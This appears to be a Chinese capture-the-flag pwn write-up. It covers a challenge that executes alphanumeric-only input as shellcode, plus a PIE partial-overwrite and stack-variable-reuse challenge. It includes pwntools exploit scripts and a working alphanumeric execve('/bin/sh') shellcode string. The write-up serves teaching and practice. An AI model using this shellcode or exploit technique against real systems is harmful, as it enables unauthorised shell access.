
然后开64位ida

看到这个代码似乎是c++写的?
跟进第一个函数发现是: mprotect 用于防止内存被非法改写
中间估计就是:cout<< cin<<之类的输出和输入
我们跟进下面那个函数

c++写的其实代码相当不好看,这里大致分析下
首先定义了一个char数组s,然后read读取输入,然后做了判断
s[i] <= 64 || s[i] > 90) && (s[i] <= 96 || s[i] > 122) && (s[i] <= 47 || s[i] > 57) && s[i] != 10 && s[i]
求他的补集就是:
64-90 || 96-122 || 47-57 也就是说要纯大小写字母+数字就可以通过
strcpy(::s, s);
(*::s)(::s, s);
这里通过指向无返回值的函数指针去执行shellcode。
这道题目其实非常简单,就是构造一个纯数字字母的shellcode跟之前我做的那个php其实道理差不多,都是通过一些运算编码解码来达到目的,之前科大的一个题目也考过,刚好自己也做过那没啥难度了。
exp如下:
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "amd64"
if debug:
sh = process("./pwn")
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
shellcode = "PPYh00AAX1A0hA004X1A4hA00AX1A8QX44Pj0X40PZPjAX4znoNDnRYZnCXA"
sh.sendlineafter("say?", shellcode)
sh.interactive()
后面针对shellcode的原理剖析及其利用,我会再写篇文章来分析
下面分享一些我阅读过的相关文章:
Linux/x64 – execve(“/bin/sh”,NULL,NULL) + Position Independent + Alphanumeric Shellcode (87 bytes)
Linux pwn入门教程(2)——shellcode的使用,原理与变形
0x3.4 easystack
套路第一步:
然后上32位ida
循环能够执行4次,我们跟进下函数内容

这个栈利用比较复杂,到时候我会单独出一篇分析文章当作进阶的题型,感兴趣可以先看看。
0x3.5 Soso_easy_pwn
解决这个题目我们首先需要学习一些前置知识:
理解PIE机制
partial write(部分写入)就是一种利用了PIE技术缺陷的bypass技术。由于内存的页载入机制,PIE的随机化只能影响到单个内存页。通常来说,一个内存页大小为4k,这就意味着不管地址怎么变,则指令的后12位,3个十六进制数的地址是始终不变的。因此通过覆盖EIP的后8或16位 (按字节写入,每字节8位)就可以快速爆破或者直接劫持EIP。
是不是有点懵b?
简单来说:
为了提高查找效率,所以内存分了页(类似一本书的目录结构),但是每个内存页里面的地址是对应物理内存地址,而pie只会改变虚拟内存里面的内存页的地址,而不会改变内存页里面数据的地址。
32位程序地址就是32位
如果开了PIE的话,那么IDA默认就只会显示后12位也就是3个16进制数,前面18位就是PIE变化地址。
参考链接:

常用套路checksec

保护全开,32位程序,直接上ida
左边找到main函数

一个个跟进看下内容
sub_8C0(); //初始化缓冲区,忽略
sub_902();
sub_9E6();
return 0;

这里我们可以看到输出了sub_8c0的高12位地址,char s相对于ebp的偏移是1Ch也就是说addr(ebp)-addr(s)=1Ch如果我们想溢出的话至少需要写入1c+4h的数据,我们可以看到这里时0x14所以没有溢出,就算有溢出也有溢出保护。

这里感觉挺有意思的,首先定义了一个正形指针*v1,但是没有对v1进行判断,也就是说我们只可以传入1字节大小且必须为int的地址,这里乍看没什么问题,但是如果我们不按规定输入会有什么问题呢?
这样会导致栈变量重用,是前一个栈的变量会残留在当前栈里面,如果当前栈没有进行覆盖操作,那么就会重用上面一个栈的变量。
我们可以简单调试下顺便理解下过程。
这里开了PIE,所以下断点的时候我们需要先获得随机化的地址。
这里为了照顾一些萌新:
这样可以查看一些用法
help(process)
help(process.recvuntil)
recvuntil(some_string)接收到 some_string 为止
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 处理环境模块
if debug:
# 建立本地连接
sh = process('./pwn')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# PIE 处理断点模块
def debug(addr,PIE=True):
io = sh
if PIE:
# proc_base = p.libs()[p.cwd + p.argv[0].strip('.')]
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16)
gdb.attach(io,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(io,"b *{}".format(hex(addr)))
sh.recvuntil("Welcome our the ")
# gdb.attach(sh, )
hightAddr = int(sh.recvuntil(" world", True)) << 16
debug(0x000009E6)
log.success("hightAddr: " + hex(hightAddr))
cmdAddr = 'A'*10
sh.sendafter("So, Can you tell me your name?n", cmdAddr)
sh.sendlineafter("ebye):",'1')
之前我一直都是计算器算的,但是我们有好几种便捷计算地址的方式:
p 0x3-0x2 printf "%xn",0x38-0x1c python --调用python

我们可以看到第二个函数的堆栈结构如上,我们继续跟进第三个函数,finish

我们执行的时候,最后会发现函数指针指向并且执行了我们第二个函数布置的内容AAAA

具体的栈变量覆盖过程就是:

这是第二个函数执行完的栈结构,
这是准备进入第三个函数时的栈结构

这是进入第三个函数的操作

我们稍微改下exp:
cmdAddr = 'A'*0x4 + 'B'*0x4 + 'C' *0x4 + 'D'*0x4
